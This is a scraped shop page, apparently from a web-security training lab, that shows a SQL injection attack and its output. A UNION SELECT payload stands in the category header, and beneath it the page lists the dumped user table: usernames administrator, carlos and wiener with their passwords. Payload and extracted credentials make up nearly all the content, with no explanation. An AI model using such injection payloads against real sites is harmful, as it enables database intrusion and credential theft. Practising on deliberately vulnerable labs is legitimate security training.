 Home | My account
WE LIKE TO
SHOP
'UNION SELECT username_uvanwt, password_crcmmd FROM
users_eeuuer--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
administrator
8h3em0irysjt1mp3ls9c
carlos
qmv8mbap77yz9hjgwjat
wiener
s3m6phn4wiiov8qmd57w